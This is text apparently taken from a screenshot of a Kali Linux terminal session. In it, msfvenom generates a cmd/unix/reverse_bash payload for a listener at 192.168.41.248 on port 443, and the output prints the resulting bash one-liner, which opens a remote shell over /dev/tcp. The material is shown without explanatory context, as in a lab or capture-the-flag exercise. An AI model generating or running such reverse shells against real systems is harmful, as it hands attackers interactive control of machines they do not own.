 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p cmd/unix/reverse_bash lhost=192.168.41.248 lport=443 -f raw
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 77 bytes
bash -c '0<&172-;exec 172<>/dev/tcp/192.168.41.248/443;sh <&172 >&172 2>&172'